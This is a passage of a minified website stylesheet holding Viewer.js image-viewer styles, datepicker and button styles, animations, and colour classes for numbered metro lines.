auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.3333333%;width:2333.33333%;position:absolute;right:0}.tns-t-ct:after{content:"";display:table;clear:both}.tns-t-ct>div{width:1.4285714%;width:1.42857%;height:10px;float:left}

/*!
 * Viewer.js v1.11.7
 * https://fengyuanchen.github.io/viewerjs
 *
 * Copyright 2015-present Chen Fengyuan
 * Released under the MIT license
 *
 * Date: 2024-11-24T04:32:14.526Z
 */.viewer-close:before,.viewer-flip-horizontal:before,.viewer-flip-vertical:before,.viewer-fullscreen-exit:before,.viewer-fullscreen:before,.viewer-next:before,.viewer-one-to-one:before,.viewer-play:before,.viewer-prev:before,.viewer-reset:before,.viewer-rotate-left:before,.viewer-rotate-right:before,.viewer-zoom-in:before,.viewer-zoom-out:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 560 40'%3E%3Cpath fill='%23fff' d='M49.6 17.9h20.2v3.9H49.6zm123.1 2l10.9-11 2.7 2.8-8.2 8.2 8.2 8.2-2.7 2.7-10.9-10.9zm94 0l-10.8-11-2.7 2.8 8.1 8.2-8.1 8.2 2.7 2.7 10.8-10.9zM212 9.3l20.1 10.6L212 30.5V9.3zm161.5 4.6l-7.2 6 7.2 5.9v-4h12.4v4l7.3-5.9-7.3-6v4h-12.4v-4zm40.2 12.3l5.9 7.2 5.9-7.2h-4V13.6h4l-5.9-7.3-5.9 7.3h4v12.6h-4zm35.9-16.5h6.3v2h-4.3V16h-2V9.7zm14 0h6.2V16h-2v-4.3h-4.2v-2zm6.2 14V30h-6.2v-2h4.2v-4.3h2zm-14 6.3h-6.2v-6.3h2v4.4h4.3v2zm-438 .1v-8.3H9.6v-3.9h8.2V9.7h3.9v8.2h8.1v3.9h-8.1v8.3h-3.9zM93.6 9.7h-5.8v3.9h2V30h3.8V9.7zm16.1 0h-5.8v3.9h1.9V30h3.9V9.7zm-11.9 4.1h3.9v3.9h-3.9zm0 8.2h3.9v3.9h-3.9zm244.6-11.7l7.2 5.9-7.2 6v-3.6c-5.4-.4-7.8.8-8.7 2.8-.8 1.7-1.8 4.9 2.8 8.2-6.3-2-7.5-6.9-6-11.3 1.6-4.4 8-5 11.9-4.9v-3.1zm147.2 13.4h6.3V30h-2v-4.3h-4.3v-2zm14 6.3v-6.3h6.2v2h-4.3V30h-1.9zm6.2-14h-6.2V9.7h1.9V14h4.3v2zm-13.9 0h-6.3v-2h4.3V9.7h2V16zm33.3 12.5l8.6-8.6-8.6-8.7 1.9-1.9 8.6 8.7 8.6-8.7 1.9 1.9-8.6 8.7 8.6 8.6-1.9 2-8.6-8.7-8.6 8.7-1.9-2zM297 10.3l-7.1 5.9 7.2 6v-3.6c5.3-.4 7.7.8 8.7 2.8.8 1.7 1.7 4.9-2.9 8.2 6.3-2 7.5-6.9 6-11.3-1.6-4.4-7.9-5-11.8-4.9v-3.1zm-157.3-.6c2.3 0 4.4.7 6 2l2.5-3 1.9 9.2h-9.3l2.6-3.1a6.2 6.2 0 00-9.9 5.1c0 3.4 2.8 6.3 6.2 6.3 2.8 0 5.1-1.9 6-4.4h4c-1 4.7-5 8.3-10 8.3a10 10 0 01-10-10.2 10 10 0 0110-10.2z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:280px;color:transparent;display:block;font-size:0;height:20px;line-height:0;width:20px}.viewer-zoom-in:before{background-position:0 0;content:"Zoom In"}.viewer-zoom-out:before{background-position:-20px 0;content:"Zoom Out"}.viewer-one-to-one:before{background-position:-40px 0;content:"One to One"}.viewer-reset:before{background-position:-60px 0;content:"Reset"}.viewer-prev:before{background-position:-80px 0;content:"Previous"}.viewer-play:before{background-position:-100px 0;content:"Play"}.viewer-next:before{background-position:-120px 0;content:"Next"}.viewer-rotate-left:before{background-position:-140px 0;content:"Rotate Left"}.viewer-rotate-right:before{background-position:-160px 0;content:"Rotate Right"}.viewer-flip-horizontal:before{background-position:-180px 0;content:"Flip Horizontal"}.viewer-flip-vertical:before{background-position:-200px 0;content:"Flip Vertical"}.viewer-fullscreen:before{background-position:-220px 0;content:"Enter Full Screen"}.viewer-fullscreen-exit:before{background-position:-240px 0;content:"Exit Full Screen"}.viewer-close:before{background-position:-260px 0;content:"Close"}.viewer-container{bottom:0;direction:ltr;font-size:0;left:0;line-height:0;overflow:hidden;position:absolute;right:0;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:none;touch-action:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.viewer-container::-moz-selection,.viewer-container ::-moz-selection{background-color:transparent}.viewer-container::selection,.viewer-container ::selection{background-color:transparent}.viewer-container:focus{outline:0}.viewer-container img{display:block;height:auto;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;width:100%}.viewer-canvas{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0}.viewer-canvas>img{height:auto;margin:15px auto;max-width:90%!important;width:auto}.viewer-footer{bottom:0;left:0;overflow:hidden;position:absolute;right:0;text-align:center}.viewer-navbar{background-color:rgba(0,0,0,.5);overflow:hidden}.viewer-list{box-sizing:content-box;height:50px;margin:0;overflow:hidden;padding:1px 0}.viewer-list>li{color:transparent;cursor:pointer;float:left;font-size:0;height:50px;line-height:0;opacity:.5;overflow:hidden;transition:opacity .15s;width:30px}.viewer-list>li:focus,.viewer-list>li:hover{opacity:.75}.viewer-list>li:focus{outline:0}.viewer-list>li+li{margin-left:1px}.viewer-list>.viewer-loading{position:relative}.viewer-list>.viewer-loading:after{border-width:2px;height:20px;margin-left:-10px;margin-top:-10px;width:20px}.viewer-list>.viewer-active,.viewer-list>.viewer-active:focus,.viewer-list>.viewer-active:hover{opacity:1}.viewer-player{background-color:#000;bottom:0;cursor:none;display:none;right:0;z-index:1}.viewer-player,.viewer-player>img{left:0;position:absolute;top:0}.viewer-toolbar>ul{display:inline-block;margin:0 auto 5px;overflow:hidden;padding:6px 3px}.viewer-toolbar>ul>li{background-color:rgba(0,0,0,.5);border-radius:50%;cursor:pointer;float:left;height:24px;overflow:hidden;transition:background-color .15s;width:24px}.viewer-toolbar>ul>li:focus,.viewer-toolbar>ul>li:hover{background-color:rgba(0,0,0,.8)}.viewer-toolbar>ul>li:focus{box-shadow:0 0 3px #fff;outline:0;position:relative;z-index:1}.viewer-toolbar>ul>li:before{margin:2px}.viewer-toolbar>ul>li+li{margin-left:1px}.viewer-toolbar>ul>.viewer-small{height:18px;margin-bottom:3px;margin-top:3px;width:18px}.viewer-toolbar>ul>.viewer-small:before{margin:-1px}.viewer-toolbar>ul>.viewer-large{height:30px;margin-bottom:-3px;margin-top:-3px;width:30px}.viewer-toolbar>ul>.viewer-large:before{margin:5px}.viewer-tooltip{background-color:rgba(0,0,0,.8);border-radius:10px;color:#fff;display:none;font-size:12px;height:20px;left:50%;line-height:20px;margin-left:-25px;margin-top:-10px;position:absolute;text-align:center;top:50%;width:50px}.viewer-title{color:#ccc;display:inline-block;font-size:12px;line-height:1.2;margin:5px 5%;max-width:90%;min-height:14px;opacity:.8;overflow:hidden;text-overflow:ellipsis;transition:opacity .15s;white-space:nowrap}.viewer-title:hover{opacity:1}.viewer-button{-webkit-app-region:no-drag;background-color:rgba(0,0,0,.5);cursor:pointer;height:80px;overflow:hidden;position:absolute;right:-40px;top:-40px;transition:background-color .15s;width:80px}.viewer-button:focus,.viewer-button:hover{background-color:rgba(0,0,0,.8)}.viewer-button:focus{box-shadow:0 0 3px #fff;outline:0}.viewer-button:before{bottom:15px;left:15px;position:absolute}.viewer-fixed{position:fixed}.viewer-open{overflow:hidden}.viewer-show{display:block}.viewer-hide{display:none}.viewer-backdrop{background-color:rgba(0,0,0,.5)}.viewer-invisible{visibility:hidden}.viewer-move{cursor:move;cursor:grab}.viewer-fade{opacity:0}.viewer-in{opacity:1}.viewer-transition{transition:all .3s}@keyframes viewer-spinner{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.viewer-loading:after{animation:viewer-spinner 1s linear infinite;border:4px solid hsla(0,0%,100%,.1);border-left-color:hsla(0,0%,100%,.5);border-radius:50%;content:"";display:inline-block;height:40px;left:50%;margin-left:-20px;margin-top:-20px;position:absolute;top:50%;width:40px;z-index:1}@media (max-width:767px){.viewer-hide-xs-down{display:none}}@media (max-width:991px){.viewer-hide-sm-down{display:none}}@media (max-width:1199px){.viewer-hide-md-down{display:none}}.dp-modal{position:fixed;top:0;left:0;right:0;bottom:0;background:hsla(0,0%,100%,.75)}.dp{position:relative;background:#fff;box-shadow:2px 2px 16px rgba(0,0,0,.25);line-height:1.4;border-radius:4px;max-height:400px;z-index:1000;padding-top:6px;overflow:hidden;-webkit-tap-highlight-color:transparent}.dp:before{content:" ";height:6px;position:absolute;top:0;left:0;right:0;background:#3b99fc;background:linear-gradient(-90deg,#3b99fc,#8aefc8)}.dp-permanent .dp{padding-top:0;border:1px solid #eee;box-shadow:none}.dp-permanent .dp:before{display:none}.dp-cal{min-height:300px}.dp-below{position:absolute}.dp-below,.dp-permanent{font-size:.8em;width:400px;max-width:100vw}.dp-permanent{position:relative}.dp-permanent .dp{z-index:0}.dp-modal .dp{position:absolute;top:50%;left:50%;max-width:600px;width:calc(100% - 4em);transform:translate(-50%,-50%);animation:slide-up .3s forwards}.dp-months{padding:24px}.dp-years{box-sizing:border-box;max-height:400px;padding:8px 0;overflow:auto!important}.dp-cal-month,.dp-cal-year,.dp-day,.dp-month,.dp-year{box-sizing:border-box;text-align:center;text-decoration:none;position:relative;color:#3b404d;border-radius:2px;border:0;background:transparent}.dp-cal-header{position:relative;text-align:center;padding-bottom:16px;background:#f5f5f5}.dp-next,.dp-prev{position:absolute;width:30px;height:30px;overflow:hidden;top:14px;color:#777;border-radius:2px;border:0;background:transparent}.dp-next:focus,.dp-next:hover,.dp-prev:focus,.dp-prev:hover{outline:none;color:inherit}.dp-prev{left:24px}.dp-next{right:24px}.dp-next:before,.dp-prev:before{content:"";border:2px solid;width:10px;height:10px;display:inline-block;transform:rotate(-45deg);transition:border-color .2s;margin:9px 0 40px 4px}.dp-prev:before{border-right:0;border-bottom:0}.dp-next:before{border-left:0;border-top:0;margin-left:0;margin-right:4px}.dp-cal-month,.dp-cal-year{display:inline-block;font-size:1.4em;padding:16px 8px 8px;outline:none}.dp-cal-footer{text-align:center;background:#f5f5f5}.dp-day-today:after{content:"";height:0;width:0;border-color:#227bd7 #227bd7 transparent transparent;border-style:solid;border-width:7px;position:absolute;top:0;right:0}.dp-clear,.dp-close,.dp-today{box-sizing:border-box;display:inline-block;width:33%;padding:8px;text-decoration:none;color:inherit;border:0;background:transparent}.dp-permanent .dp-clear,.dp-permanent .dp-close{display:none}.dp-cal-month:active,.dp-cal-year:active,.dp-clear:active,.dp-close:active,.dp-next:active,.dp-prev:active,.dp-today:active{background:#75bcfc;color:#fff}@media screen and (min-device-width:1200px){.dp-cal-month:focus,.dp-cal-month:hover,.dp-cal-year:focus,.dp-cal-year:hover,.dp-clear:focus,.dp-clear:hover,.dp-close:focus,.dp-close:hover,.dp-next:focus,.dp-next:hover,.dp-prev:focus,.dp-prev:hover,.dp-today:focus,.dp-today:hover{background:#75bcfc;color:#fff}}.dp-col-header,.dp-day{width:14.28571429%;display:inline-block;padding:8px;text-align:center}.dp-col-header{color:#aaa;text-transform:uppercase;font-weight:300;font-size:.8em;padding:8px 0}.dp-month{width:33%;display:inline-block;padding:8px}.dp-year{display:block;padding:8px 40px;width:100%}.dp-edge-day{color:#aaa}.dp-current,.dp-current:focus,.dp-day:focus,.dp-day:hover,.dp-month:focus,.dp-month:hover,.dp-year:focus,.dp-year:hover{outline:none;background:#75bcfc;color:#fff}.dp-selected,.dp-selected:focus,.dp-selected:hover{background:#3b99fc;color:#fff}.dp-day-disabled{background:transparent;color:#ddd}.dp-day-disabled:focus,.dp-day-disabled:hover{background:#ddd}.dp-focuser{position:absolute;z-index:0;top:50%;left:50%}@media (max-height:480px),(max-width:480px){.dp-modal .dp{font-size:.9em;width:auto;width:100%}.dp-day,.dp-day-of-week{padding:8px}}@keyframes slide-up{0%{transform:translate(-50%,100%)}to{transform:translate(-50%,-50%)}}@-webkit-keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes mmslideIn{0%{-webkit-transform:translateY(15%);transform:translateY(15%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes mmslideOut{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(15%);transform:translateY(15%)}}@media(min-width:768px){.modal-download-app__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);height:48px;background-color:#fff;padding:0 24px;text-align:center;justify-content:center;color:#7f4cf7}.modal-download-app__btn.is-disabled,.modal-download-app__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__btn.is-disabled svg path,.modal-download-app__btn[disabled] svg path{stroke:silver}.modal-download-app__btn.is-disabled *,.modal-download-app__btn[disabled] *{color:silver}.modal-download-app__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.modal-download-app__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__btn.is-loading *{color:#fff}.modal-download-app__btn.is-loading svg path{stroke:#fff}.modal-download-app__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes ticker{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(calc(-100% - 16px));transform:translateX(calc(-100% - 16px))}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes rotate-text-up{0%{opacity:0}5%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}10%,25%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}30%{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}80%{opacity:0}to{opacity:0}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes continuous-loader{0%{background-position:-468px 0}to{background-position:468px 0}}@-webkit-keyframes ribbon-drop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes animate-background{0%{background-color:#188ad7;color:#fff}to{background-color:#f8f8f8;color:#303030}}@-webkit-keyframes flipTop{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:2}0%,99%{opacity:1}to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}}@-webkit-keyframes flipBottom{0%,50%{z-index:-1;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}51%{opacity:1}to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:5}}@media(min-width:980px){.header-new__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;background-color:#fafafa;height:48px;padding:0 16px}.header-new__login.is-disabled,.header-new__login[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__login.is-disabled svg path,.header-new__login[disabled] svg path{stroke:silver}.header-new__login.is-disabled *,.header-new__login[disabled] *{color:silver}.header-new__login.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.header-new__login.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__login.is-loading *{color:#fafafa}.header-new__login.is-loading svg path{stroke:#fafafa}.header-new__login:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:980px){.sticky-download-apps__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 24px;margin-left:12%;color:#7f4cf7!important}.sticky-download-apps__btn.is-disabled,.sticky-download-apps__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps__btn.is-disabled svg path,.sticky-download-apps__btn[disabled] svg path{stroke:silver}.sticky-download-apps__btn.is-disabled *,.sticky-download-apps__btn[disabled] *{color:silver}.sticky-download-apps__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.sticky-download-apps__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps__btn.is-loading *{color:#fff}.sticky-download-apps__btn.is-loading svg path{stroke:#fff}.sticky-download-apps__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px){.sticky-download-apps-trial__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 24px;margin-left:12%;color:#7f4cf7}.sticky-download-apps-trial__btn.is-disabled,.sticky-download-apps-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps-trial__btn.is-disabled svg path,.sticky-download-apps-trial__btn[disabled] svg path{stroke:silver}.sticky-download-apps-trial__btn.is-disabled *,.sticky-download-apps-trial__btn[disabled] *{color:silver}.sticky-download-apps-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.sticky-download-apps-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps-trial__btn.is-loading *{color:#fff}.sticky-download-apps-trial__btn.is-loading svg path{stroke:#fff}.sticky-download-apps-trial__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@-webkit-keyframes shake{10%,90%{-webkit-transform:translate3d(-1px,0,0);transform:translate3d(-1px,0,0)}20%,80%{-webkit-transform:translate3d(2px,0,0);transform:translate3d(2px,0,0)}30%,50%,70%{-webkit-transform:translate3d(-4px,0,0);transform:translate3d(-4px,0,0)}40%,60%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}}@media(min-width:768px){.cookie-notification__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.cookie-notification__btn.is-disabled,.cookie-notification__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cookie-notification__btn.is-disabled svg path,.cookie-notification__btn[disabled] svg path{stroke:silver}.cookie-notification__btn.is-disabled *,.cookie-notification__btn[disabled] *{color:silver}.cookie-notification__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.cookie-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cookie-notification__btn.is-loading *{color:#7f4cf7}.cookie-notification__btn.is-loading svg path{stroke:#7f4cf7}.cookie-notification__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}.dp-permanent,.dp-permanent .dp{width:unset}.dp{width:280px;padding-top:0;z-index:1002}.dp:before{display:none}.dp .dp-cal-header{background-color:#7f4cf7;padding:5px 0}.dp .dp-cal-header button{color:#fff;cursor:pointer;font-family:RF Tone Semi Bold,sans-serif;font-size:18px}.dp .dp-cal-header button:hover{background-color:unset}.dp .dp-cal-header .dp-next,.dp .dp-cal-header .dp-prev{top:calc(50% - 15px)}.dp .dp-cal-header .dp-cal-month,.dp .dp-cal-header .dp-cal-year{padding:8px}.dp .dp-days .dp-col-header{font-size:14px;font-family:RF Tone Regular,sans-serif;font-weight:700;text-transform:none;color:#000}.dp .dp-days .dr-in-range,.dp .dp-days .dr-selected{background-color:#7f4cf7;border-radius:0!important}.dp .dp-days .dp-current{color:#fff}.dp .dp-days .dp-day{font-family:RF Tone Regular,sans-serif!important;padding:10px 8px;border-radius:50%;cursor:pointer}.dp .dp-days .dp-day:after{display:none}.dp .dp-days .dp-day.dp-current,.dp .dp-days .dp-day.dp-selected,.dp .dp-days .dp-day:active,.dp .dp-days .dp-day:hover{background-color:#7f4cf7}.dp .dp-cal-footer{display:none}li.metro-line.line-1,span.metro-line.line-1{background-color:#ffe000}li.metro-line.line-2,span.metro-line.line-2{background-color:#49bc61}li.metro-line.line-3,span.metro-line.line-3{background-color:#f8821e}li.metro-line.line-4,span.metro-line.line-4{background-color:#dd2027}li.metro-line.line-5,span.metro-line.line-5{background-color:#047ac1}li.metro-line.line-6,span.metro-line.line-6{background-color:#00c4f4}li.metro-line.line-7,span.metro-line.line-7{background-color:#a8a9ad}li.metro-line.line-8,span.metro-line.line-8{background-color:#92469c}li.metro-line.line-9,span.metro-line.line-9{background-color:#8d5038}li.metro-line.line-10,span.metro-line.line-10{background-color:#b8d646}li.metro-line.line-11,span.metro-line.line-11{background-color:#88cdcf}li.metro-line.line-12,span.metro-line.line-12{background-color:#b4c5e5}li.metro-line.line-13,span.metro-line.line-13{background-color:#f9bcd1}li.metro-line.line-14,span.metro-line.line-14{background-color:#006da8}li.metro-line.line-15,span.metro-line.line-15{background-color:#7fcecf}li.metro-line.line-16,span.metro-line.line-16{background-color:#f686b7}li.metro-line.line-17,span.metro-line.line-17{background-color:#ffe000}li.metro-line.line-18,span.metro-line.line-18{background-color:#fea813}li.metro-line.line-19,span.metro-line.line-19{background-color:#f34d8c}li.metro-line.line-21,span.metro-line.line-21{background-color:#088370}li.metro-line.line-22,span.metro-line.line-22{background-color:#f56520}li.metro-line.line-23,span.metro-line.line-23{background-color:#3bb183}li.metro-line.line-20,span.metro-line.line-20{background-color:#047ac1}li.metro-line.line-25,span.metro-line.line-25{background-color:#dd2027}li.metro-line.line-26,span.metro-line.line-26{background-color:#49bc61}li.metro-line.line-27,span.metro-line.line-27{background-color:#f8821e}li.metro-line.line-28,span.metro-line.line-28{background-color:#92469c}li.metro-line.line-30,span.metro-line.line-30{background-color:#dd2027}li.metro-line.line-29,li.metro-line.line-31,span.metro-line.line-29,span.metro-line.line-31{background-color:#49bc61}li.metro-line.line-24,li.metro-line.line-32,span.metro-line.line-24,span.metro-line.line-32{background-color:#dd2027}li.metro-line.line-33,span.metro-line.line-33{background-color:#047ac1}svg.metro-line.line-1{fill:#ffe000}svg.metro-line.line-2{fill:#49bc61}svg.metro-line.line-3{fill:#f8821e}svg.metro-line.line-4{fill:#dd2027}svg.metro-line.line-5{fill:#047ac1}svg.metro-line.line-6{fill:#00c4f4}svg.metro-line.line-7{fill:#a8a9ad}svg.metro-line.line-8{fill:#92469c}svg.metro-line.line-9{fill:#8d5038}svg.metro-line.line-10{fill:#b8d646}svg.metro-line.line-11{fill:#88cdcf}svg.metro-line.line-12{fill:#b4c5e5}svg.metro-line.line-13{fill:#f9bcd1}svg.metro-line.line-14{fill:#006da8}svg.metro-line.line-15{fill:#7fcecf}svg.metro-line.line-16{fill:#f686b7}svg.metro-line.line-17{fill:#ffe000}svg.metro-line.line-18{fill:#fea813}svg.metro-line.line-19{fill:#f34d8c}svg.metro-line.line-21{fill:#088370}svg.metro-line.line-22{fill:#f56520}svg.metro-line.line-23{fill:#3bb183}svg.metro-line.line-20{fill:#047ac1}svg.metro-line.line-25{fill:#dd2027}svg.metro-line.line-26{fill:#49bc61}svg.metro-line.line-27{fill:#f8821e}svg.metro-line.line-28{fill:#92469c}svg.metro-line.line-30{fill:#dd2027}svg.metro-line.line-29,svg.metro-line.line-31{fill:#49bc61}svg.metro-line.line-24,svg.metro-line.line-32{fill:#dd2027}svg.metro-line.line-33{fill:#047ac1}li.metro-line{list-style:none;margin-bottom:6px;padding-left:15px;position:relative}li.metro-line:before{content:"";display:blo